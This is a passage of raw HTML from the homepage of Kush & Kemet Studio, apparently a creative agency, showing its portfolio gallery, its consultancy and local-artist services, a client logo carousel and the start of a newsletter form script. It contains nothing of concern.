src="https://kushandkemet.com/wp-content/uploads/2022/10/Yvett-CD-Cover-Art.png" class="skip-lazy nectar-lazy attachment-large" alt="" title="Yvett-CD-Cover-Art" srcset="https://kushandkemet.com/wp-content/uploads/2022/10/Yvett-CD-Cover-Art.png 560w, https://kushandkemet.com/wp-content/uploads/2022/10/Yvett-CD-Cover-Art-300x182.png 300w" sizes="(max-width: 560px) 100vw, 560px" /><a class="entire-slide-link"  href="https://kushandkemet.com/wp-content/uploads/2022/10/Yvett-CD-Cover-Art.png"></a></div><div class="cell" data-lazy="false"><img decoding="async" width="560" height="340" src="https://kushandkemet.com/wp-content/uploads/2022/10/00-FSU-Render-1.png" class="skip-lazy nectar-lazy attachment-large" alt="" title="00 FSU Render 1" srcset="https://kushandkemet.com/wp-content/uploads/2022/10/00-FSU-Render-1.png 560w, https://kushandkemet.com/wp-content/uploads/2022/10/00-FSU-Render-1-300x182.png 300w" sizes="(max-width: 560px) 100vw, 560px" /><a class="entire-slide-link"  href="https://kushandkemet.com/wp-content/uploads/2022/10/00-FSU-Render-1.png"></a></div><div class="cell" data-lazy="false"><img decoding="async" width="560" height="340" src="https://kushandkemet.com/wp-content/uploads/2022/10/Billboard-Mockup.png" class="skip-lazy nectar-lazy attachment-large" alt="" title="Billboard Mockup" srcset="https://kushandkemet.com/wp-content/uploads/2022/10/Billboard-Mockup.png 560w, https://kushandkemet.com/wp-content/uploads/2022/10/Billboard-Mockup-300x182.png 300w" sizes="(max-width: 560px) 100vw, 560px" /><a class="entire-slide-link"  href="https://kushandkemet.com/wp-content/uploads/2022/10/Billboard-Mockup.png"></a></div><div class="cell" data-lazy="false"><img decoding="async" width="560" height="340" src="https://kushandkemet.com/wp-content/uploads/2022/10/Jameson-Gondola-Shoprite-Victoria-Mall-Gondola-v1.png" class="skip-lazy nectar-lazy attachment-large" alt="" title="Jameson Gondola Shoprite Victoria Mall Gondola v1" srcset="https://kushandkemet.com/wp-content/uploads/2022/10/Jameson-Gondola-Shoprite-Victoria-Mall-Gondola-v1.png 560w, https://kushandkemet.com/wp-content/uploads/2022/10/Jameson-Gondola-Shoprite-Victoria-Mall-Gondola-v1-300x182.png 300w" sizes="(max-width: 560px) 100vw, 560px" /><a class="entire-slide-link"  href="https://kushandkemet.com/wp-content/uploads/2022/10/Jameson-Gondola-Shoprite-Victoria-Mall-Gondola-v1.png"></a></div><div class="cell" data-lazy="false"><img decoding="async" width="560" height="340" src="https://kushandkemet.com/wp-content/uploads/2022/10/Jameson-Rooftop-Bar-Ceilo-Lounge_bar-top-glow-3.png" class="skip-lazy nectar-lazy attachment-large" alt="" title="Jameson-Rooftop-Bar-Ceilo-Lounge_bar-top-glow-3" srcset="https://kushandkemet.com/wp-content/uploads/2022/10/Jameson-Rooftop-Bar-Ceilo-Lounge_bar-top-glow-3.png 560w, https://kushandkemet.com/wp-content/uploads/2022/10/Jameson-Rooftop-Bar-Ceilo-Lounge_bar-top-glow-3-300x182.png 300w" sizes="(max-width: 560px) 100vw, 560px" /><a class="entire-slide-link"  href="https://kushandkemet.com/wp-content/uploads/2022/10/Jameson-Rooftop-Bar-Ceilo-Lounge_bar-top-glow-3.png"></a></div><div class="cell" data-lazy="false"><img decoding="async" width="560" height="340" src="https://kushandkemet.com/wp-content/uploads/2022/10/Olmeca.png" class="skip-lazy nectar-lazy attachment-large" alt="" title="Olmeca" srcset="https://kushandkemet.com/wp-content/uploads/2022/10/Olmeca.png 560w, https://kushandkemet.com/wp-content/uploads/2022/10/Olmeca-300x182.png 300w" sizes="(max-width: 560px) 100vw, 560px" /><a class="entire-slide-link"  href="https://kushandkemet.com/wp-content/uploads/2022/10/Olmeca.png"></a></div><div class="cell" data-lazy="false"><img decoding="async" width="560" height="340" src="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture.jpg" class="skip-lazy nectar-lazy attachment-large" alt="" title="Ancient African Architecture" srcset="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture.jpg 560w, https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-300x182.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /><a class="entire-slide-link"  href="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture.jpg"></a></div><div class="cell" data-lazy="false"><img decoding="async" width="560" height="340" src="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-2.jpg" class="skip-lazy nectar-lazy attachment-large" alt="" title="Ancient African Architecture-2" srcset="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-2.jpg 560w, https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-2-300x182.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /><a class="entire-slide-link"  href="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-2.jpg"></a></div><div class="cell" data-lazy="false"><img decoding="async" width="560" height="340" src="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-3.jpg" class="skip-lazy nectar-lazy attachment-large" alt="" title="Ancient African Architecture-3" srcset="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-3.jpg 560w, https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-3-300x182.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /><a class="entire-slide-link"  href="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-3.jpg"></a></div><div class="cell" data-lazy="false"><img decoding="async" width="560" height="340" src="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-4.jpg" class="skip-lazy nectar-lazy attachment-large" alt="" title="Ancient African Architecture-4" srcset="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-4.jpg 560w, https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-4-300x182.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /><a class="entire-slide-link"  href="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-4.jpg"></a></div><div class="cell" data-lazy="false"><img decoding="async" width="560" height="340" src="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-5.jpg" class="skip-lazy nectar-lazy attachment-large" alt="" title="Ancient African Architecture-5" srcset="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-5.jpg 560w, https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-5-300x182.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /><a class="entire-slide-link"  href="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Architecture-5.jpg"></a></div><div class="cell" data-lazy="false"><img decoding="async" width="560" height="340" src="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Characters.jpg" class="skip-lazy nectar-lazy attachment-large" alt="" title="Ancient African Characters" srcset="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Characters.jpg 560w, https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Characters-300x182.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /><a class="entire-slide-link"  href="https://kushandkemet.com/wp-content/uploads/2023/06/Ancient-African-Characters.jpg"></a></div><div class="cell" data-lazy="false"><img decoding="async" width="560" height="340" src="https://kushandkemet.com/wp-content/uploads/2023/06/chuchu.54.jpg" class="skip-lazy nectar-lazy attachment-large" alt="" title="chuchu.54" srcset="https://kushandkemet.com/wp-content/uploads/2023/06/chuchu.54.jpg 560w, https://kushandkemet.com/wp-content/uploads/2023/06/chuchu.54-300x182.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /><a class="entire-slide-link"  href="https://kushandkemet.com/wp-content/uploads/2023/06/chuchu.54.jpg"></a></div><div class="cell" data-lazy="false"><img decoding="async" width="560" height="340" src="https://kushandkemet.com/wp-content/uploads/2023/06/Shaman.jpg" class="skip-lazy nectar-lazy attachment-large" alt="" title="Shaman" srcset="https://kushandkemet.com/wp-content/uploads/2023/06/Shaman.jpg 560w, https://kushandkemet.com/wp-content/uploads/2023/06/Shaman-300x182.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /><a class="entire-slide-link"  href="https://kushandkemet.com/wp-content/uploads/2023/06/Shaman.jpg"></a></div></div></div></div></div>
		</div> 
	</div> 
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697d916197a9a"  data-column-margin="default" data-midnight="light" data-bottom-percent="5%"  class="wpb_row vc_row-fluid vc_row full-width-section"  style="padding-top: 0px; padding-bottom: calc(100vw * 0.05); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #02212b; "></div></div></div><div class="row_col_wrap_12 col span_12 light left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_697d916197faa" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row vc_row-o-content-top vc_custom_1666792680872"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-split-heading " data-align="default" data-m-align="inherit" data-text-effect="default" data-animation-type="line-reveal-by-space" data-animation-delay="0" data-animation-offset="" data-m-rm-animation="" data-stagger="" data-custom-font-size="false" ><h2 style=" color: #ffce00;">Our Services</h2></div>
		</div> 
	</div>
	</div> 
</div></div><div class="divider-wrap" data-alignment="default"><div style="height: 52px;" class="divider"></div></div>
	<div class="carousel-wrap" data-full-width="false">
	<div class="carousel-heading">
		<div class="container">
			<h2 class="uppercase"></h2>
			<div class="control-wrap">
				<a class="carousel-prev" href="#"><i class="fa fa-angle-left"></i></a>
				<a class="carousel-next" href="#"><i class="fa fa-angle-right"></i></a>
			</div>
		</div>
	</div>
	<ul class="row carousel" data-scroll-speed="medium" data-easing="linear" data-autorotate="">
	<li class="col span_4"><div class="nectar-fancy-box  " data-style="color_box_hover" data-animation="" data-hover-o="default" data-border-radius="default" data-border="true" data-box-color-opacity="1" data-delay="" data-alignment="left" data-color="accent-color" ><div class="box-inner-wrap"><div class="box-bg" ></div> <div class="inner" style="min-height: 300px"><div class="inner-wrap"><span class="im-icon-wrap" data-color="accent-color"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 32 32">
        <path d="M15.796 25.284c-0.756 0-1.476-0.289-1.899-0.568-0.719-0.472-5.948-4.844-6.543-5.341l-1.813-1.527c-0.281-0.237-0.316-0.659-0.079-0.94 0.235-0.28 0.656-0.317 0.94-0.081l1.809 1.524c2.855 2.389 5.976 4.959 6.419 5.251 0.32 0.211 0.889 0.393 1.34 0.341 0.383-0.047 0.5-0.239 0.559-0.401 0.076-0.208 0.251-0.365 0.469-0.417 0.219-0.055 0.443 0.005 0.609 0.155 0.393 0.36 1.008 0.392 1.415 0.233 0.203-0.080 0.455-0.241 0.481-0.552 0.025-0.253 0.191-0.472 0.427-0.563s0.505-0.037 0.693 0.137c0.191 0.175 0.641 0.169 1.009-0.013 0.204-0.101 0.54-0.336 0.497-0.749-0.028-0.259 0.097-0.511 0.321-0.644 0.221-0.133 0.503-0.123 0.719 0.025 0.196 0.137 0.448 0.029 0.601-0.103 0.249-0.212 0.425-0.62 0.18-1.133-0.759-1.579-4.811-5.424-7.305-7.168l-0.021 0.007c-0.708 0.257-0.785 0.28-1.311 0.332-0.661 0.96-1.977 2.6-3.943 1.951-0.623-0.205-1.048-0.673-1.199-1.32-0.337-1.448 0.744-3.459 1.656-4.355 1.5-1.471 4.249-2.743 7.059-1.483 2.601 1.164 4.221 1.644 4.237 1.649 0.355 0.104 0.557 0.473 0.453 0.827s-0.472 0.557-0.827 0.452c-0.069-0.020-1.713-0.507-4.408-1.712-2.199-0.983-4.381 0.041-5.583 1.219-0.736 0.724-1.477 2.297-1.289 3.099 0.045 0.196 0.135 0.297 0.317 0.357 0.996 0.329 1.732-0.403 2.595-1.691 0.111-0.165 0.289-0.272 0.487-0.292l0.245-0.024c0.444-0.043 0.444-0.043 1.053-0.264l0.344-0.125c0.197-0.071 0.421-0.044 0.597 0.073 2.412 1.608 7.071 5.869 8.040 7.889 0.472 0.983 0.271 2.052-0.515 2.723-0.388 0.332-0.847 0.503-1.305 0.484-0.188 0.484-0.572 0.901-1.104 1.167-0.552 0.273-1.161 0.344-1.692 0.221-0.232 0.361-0.587 0.648-1.037 0.823-0.695 0.268-1.484 0.232-2.141-0.068-0.305 0.319-0.725 0.52-1.229 0.579-0.109 0.012-0.22 0.017-0.331 0.017zM13.651 9.495c-0.024 0-0.048-0.001-0.073-0.004-1.367-0.148-4.629-0.245-5.676-0.213-0.311 0.023-0.675-0.279-0.685-0.647-0.012-0.368 0.279-0.675 0.645-0.687 1.103-0.032 4.417 0.065 5.86 0.223 0.365 0.039 0.631 0.368 0.591 0.733-0.035 0.343-0.325 0.595-0.661 0.595zM24.735 20.024c-0.201 0-0.401-0.091-0.531-0.263-0.223-0.293-0.167-0.711 0.128-0.935l1.305-0.989c0.293-0.221 0.712-0.167 0.933 0.128s0.167 0.713-0.128 0.935l-1.305 0.991c-0.12 0.088-0.263 0.133-0.403 0.133zM22.789 22.364c-0.144 0-0.289-0.047-0.413-0.143-0.699-0.552-4.36-3.972-4.515-4.117-0.269-0.251-0.283-0.672-0.031-0.943s0.675-0.281 0.943-0.031c1.047 0.979 3.885 3.616 4.429 4.045 0.289 0.228 0.339 0.647 0.111 0.937-0.131 0.165-0.328 0.251-0.524 0.251zM20.167 23.687c-0.145 0-0.293-0.048-0.417-0.144-0.904-0.724-3.449-3.016-3.833-3.432-0.249-0.271-0.231-0.693 0.040-0.94 0.272-0.251 0.693-0.235 0.943 0.037 0.309 0.336 2.801 2.584 3.684 3.293 0.288 0.229 0.335 0.648 0.105 0.937-0.131 0.163-0.327 0.248-0.521 0.248zM17.153 24.437c-0.151 0-0.304-0.052-0.429-0.159-0.868-0.732-2.063-1.924-2.861-2.779-0.251-0.268-0.236-0.692 0.033-0.943s0.692-0.235 0.943 0.032c0.771 0.827 1.917 1.972 2.745 2.671 0.281 0.237 0.316 0.657 0.080 0.94-0.132 0.156-0.32 0.237-0.511 0.237zM2.395 20.159c-0.832 0-1.443-0.052-1.868-0.153-0.303-0.073-0.513-0.344-0.511-0.653 0.045-4.845 1.3-11.797 1.353-12.089 0.064-0.356 0.397-0.593 0.757-0.54 0.173 0.028 4.283 0.668 5.975 1.259 0.288 0.101 0.473 0.383 0.445 0.687-0.303 3.468-2.672 10.6-2.773 10.901-0.084 0.251-0.307 0.427-0.569 0.451-0.061 0.007-1.472 0.139-2.809 0.139zM1.361 18.784c0.723 0.065 2.497 0.003 3.284-0.055 0.485-1.5 2.116-6.667 2.515-9.647-1.329-0.373-3.511-0.757-4.591-0.939-0.299 1.767-1.1 6.804-1.208 10.64zM29.164 19.807c-1.435 0-2.393-0.109-2.932-0.331-0.191-0.079-0.333-0.24-0.388-0.44-0.511-1.848-2.393-7.141-3.205-8.448-0.101-0.163-0.129-0.361-0.072-0.547 0.057-0.184 0.191-0.335 0.364-0.412 0.096-0.044 2.373-1.053 4.812-1.053 0.516 0 1.009 0.048 1.465 0.137 0.167 0.032 0.313 0.128 0.413 0.265 1.609 2.245 2.287 9.24 2.359 10.028 0.017 0.177-0.040 0.357-0.155 0.492-0.117 0.139-0.284 0.221-0.463 0.235-0.001 0.001-1.043 0.073-2.199 0.073zM27.027 18.325c0.333 0.072 0.967 0.149 2.139 0.149 0.531 0 1.036-0.017 1.419-0.032-0.252-2.309-0.912-6.772-1.904-8.467-0.295-0.043-0.607-0.065-0.933-0.065-1.417 0-2.805 0.401-3.596 0.679 0.937 1.939 2.339 5.939 2.876 7.736z"></path>
        </svg></span></span>
<h3>General Creative Consultancy</h3>
<p>We provide creative services to businesses, organizations &amp; governments on a retainer basis. This includes graphic design, 360° branding, marketing &amp; advertising, 3D visualization and UI design (websites &amp; apps).</div></div>  </div> </div></li><li class="col span_4"><div class="nectar-fancy-box  " data-style="color_box_hover" data-animation="" data-hover-o="default" data-border-radius="default" data-border="true" data-box-color-opacity="1" data-delay="" data-alignment="left" data-color="accent-color" ><div class="box-inner-wrap"><div class="box-bg" ></div> <div class="inner" style="min-height: 300px"><div class="inner-wrap"><span class="im-icon-wrap" data-color="accent-color"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 32 32">
        <path d="M23.333 28.667h-20c-0.368 0-0.667-0.3-0.667-0.667v-17.333c0-0.368 0.299-0.667 0.667-0.667h20c0.367 0 0.667 0.299 0.667 0.667v17.333c0 0.367-0.3 0.667-0.667 0.667zM4 27.333h18.667v-16h-18.667v16zM23.333 28.667c-0.113 0-0.227-0.028-0.331-0.088-0.32-0.183-0.429-0.588-0.251-0.909l5.248-9.18v-13.823h-1.333c-0.367 0-0.667-0.299-0.667-0.667s0.3-0.667 0.667-0.667h2c0.367 0 0.667 0.299 0.667 0.667v14.667c0 0.116-0.028 0.229-0.085 0.331l-5.333 9.333c-0.125 0.216-0.351 0.336-0.581 0.336zM3.333 11.333c-0.145 0-0.293-0.048-0.416-0.145-0.287-0.231-0.333-0.649-0.104-0.937l5.333-6.667c0.127-0.159 0.317-0.251 0.52-0.251h20c0.26 0 0.496 0.151 0.605 0.387 0.108 0.236 0.071 0.513-0.097 0.712l-5.667 6.667c-0.237 0.28-0.656 0.316-0.94 0.076-0.28-0.239-0.312-0.659-0.076-0.94l4.733-5.568h-18.239l-5.133 6.417c-0.131 0.164-0.325 0.249-0.52 0.249zM16 16.667h-5.333c-0.368 0-0.667-0.299-0.667-0.667s0.299-0.667 0.667-0.667h5.333c0.368 0 0.667 0.299 0.667 0.667s-0.299 0.667-0.667 0.667zM12.333 11.333c-0.153 0-0.307-0.052-0.432-0.159-0.28-0.239-0.315-0.659-0.076-0.94l5.667-6.667c0.239-0.28 0.66-0.315 0.94-0.076s0.315 0.659 0.076 0.94l-5.667 6.667c-0.132 0.155-0.319 0.235-0.508 0.235z"></path>
        </svg></span></span>
<h3>Local Artist Support</h3>
<p>We work with local artists to create and sell authentic African-themed products for home and office spaces such as ceramics and paintings. More to this is mural designs and editorial illustrations.</div></div>  <a  href="https://kushandkemet.com/arts-culture/" class="box-link"></a></div> </div></li></ul></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697d91619a217"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-section  top_margin_-2pct bottom_margin_-2pct"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark center">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				
	<div class="wpb_gallery wpb_content_element clearfix">
		<div class="wpb_wrapper"><div class="wpb_gallery_slidesflickity_style" data-onclick="link_no" data-interval="5"><div class="nectar-flickity not-initialized"  data-touch-icon-color="default" data-stagger="" data-drag-scale="" data-overflow="hidden" data-wrap="wrap" data-spacing="default" data-shadow="none" data-autoplay="" data-autoplay-dur="" data-free-scroll="" data-controls="none" data-desktop-columns="6" data-small-desktop-columns="5" data-tablet-columns="3" data-phone-columns="3"><div class="flickity-viewport"> <div class="flickity-slider"><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/jungle-medical-missions.png" width="191" height="120" alt="Jungle Medical Missions Logo" title="jungle medical missions" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/kampala-geopolitics-conference.png" width="191" height="120" alt="Kampala Geopolitics Conference 2021 Logo" title="kampala geopolitics conference" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/karveli.png" width="191" height="120" alt="Karveli Logo" title="karveli" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/kwv-wines.png" width="191" height="120" alt="KWV Wines Logo" title="kwv wines" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/lemala-wildwaters.png" width="191" height="120" alt="Lemala Wildwaters Lodge Logo" title="lemala wildwaters" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/lifetime-africa-expeditions.png" width="191" height="120" alt="Lifetime Africa Expeditions Rwanda Logo" title="lifetime africa expeditions" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/mastercard-foundation-yaw.png" width="191" height="120" alt="Mastercard Foundation Young Africa Works Logo" title="mastercard foundation yaw" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/the-glenlivet.png" width="191" height="120" alt="The Glenlivet Single Malt Whisky Logo" title="the glenlivet" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/the-innovation-village.png" width="191" height="120" alt="The Innovation Village Uganda Logo" title="the innovation village uganda" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/jameson-irish-whiskey.png" width="191" height="120" alt="Jameson Irish Whiskey Logo" title="jameson irish whiskey" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/vicland.png" width="191" height="120" alt="Vicland Distributors Logo" title="vicland" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/babana-basha.png" width="191" height="120" alt="Babana Basha Logo" title="babana basha" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/ballantines.png" width="191" height="120" alt="Ballantine&#039;s Scotch Whisky Logo" title="ballantine&#039;s" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/beefeater-london-gin.png" width="191" height="120" alt="Beefeater London Gin Logo" title="beefeater london gin" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/epic-wines-and-spirits.png" width="191" height="120" alt="Epic WInes &amp; Spirits Logo" title="epic wines and spirits" /></div><div class="cell" data-lazy="false"><img decoding="async" class="skip-lazy nectar-lazy " src="https://kushandkemet.com/wp-content/uploads/2022/10/great-lakes-youth-network.png" width="191" height="120" alt="Great Lakes Youth Network Logo" title="great lakes youth network" /></div></div></div></div></div>
		</div> 
	</div> 
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_697d91619ef99"  data-column-margin="default" data-midnight="light"  class="wpb_row vc_row-fluid vc_row full-width-section vc_row-o-equal-height vc_row-flex vc_row-o-content-middle"  style="padding-top: 30px; padding-bottom: 30px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #005b6b; "></div></div></div><div class="row_col_wrap_12 col span_12 light left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding force-tablet-text-align-center force-phone-text-align-center inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-split-heading " data-align="default" data-m-align="inherit" data-text-effect="default" data-animation-type="line-reveal-by-space" data-animation-delay="0" data-animation-offset="" data-m-rm-animation="" data-stagger="" data-custom-font-size="false" ><h2 style=" color: #ffffff;">Got a project coming up? Let's Build it Together!</h2></div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding force-tablet-text-align-center force-phone-text-align-center inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_697d91619f8b4" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  right">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-cta  alignment_tablet_default alignment_phone_default display_tablet_inherit display_phone_inherit " data-color="accent-color" data-using-bg="true" data-style="arrow-animation" data-display="inline" data-alignment="left" data-text-color="custom" ><h4 style="color: #ffffff;"><span class="link_wrap" style="padding-top: 20px; padding-right: 40px; padding-bottom: 20px; padding-left: 40px;"><a  class="link_text" href="https://kushandkemet.com/get-quote/"><span class="text">Get a Quote</span><svg class="next-arrow" aria-hidden="true" width="20px" height="25px" viewBox="0 0 50 80" xml:space="preserve">
  <polyline stroke="#ffffff" stroke-width="9" fill="none" stroke-linecap="round" stroke-linejoin="round" points="0, 0 45, 40 0, 80"/>
  </svg>  <span class="line"  style="background-color: #ffffff;"></span> </a></span></h4></div>
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>
		</div>
	</div>
	</div>

<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="underline">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="5">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<div id="text-1" class="widget widget_text">			<div class="textwidget"><p>Copyright © 2022</p>
<p>Kush &amp; Kemet Studio Ltd.<br />
All rights reserved.</p>
</div>
		</div>					</div>
					
											
						<div class="col span_3">
																<div class="widget">			
									</div>
																
							</div>
							
												
						
													<div class="col span_3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h4>Menu</h4><div class="menu-menu-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://kushandkemet.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6022"><a href="https://kushandkemet.com/work/">Portfolio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6392"><a href="#">Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6343"><a href="https://kushandkemet.com/arts-culture/">Arts &#038; Culture</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6021"><a href="https://kushandkemet.com/contact/">Contact</a></li>
</ul></div></div>									
								</div>
														
															<div class="col span_3">
									<div id="ninja_forms_widget-3" class="widget widget_ninja_forms_widget"><h4>Newletter</h4><noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='3';form.settings={"objectType":"Form Setting","editActive":true,"title":"Newletter","show_title":0,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission 